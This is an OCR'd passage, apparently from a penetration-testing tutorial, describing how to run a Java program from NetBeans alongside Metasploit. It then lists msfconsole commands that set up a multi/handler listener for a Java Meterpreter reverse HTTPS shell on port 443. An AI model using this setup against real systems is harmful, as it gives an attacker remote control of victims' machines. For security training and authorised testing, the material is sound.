
Signing Window
After all these settings have been setup, you should be able to run
your Java program from Netbeans. Execute your Java program
along with Metasploit running in the background.
Setting Up msfconsole
From the msfconsole, use the following to catch the Java
Meterpreter:
use exploit/multi/handler

set payload java/meterpreter/reverse_https

set lhost IP_Address

set lport 443
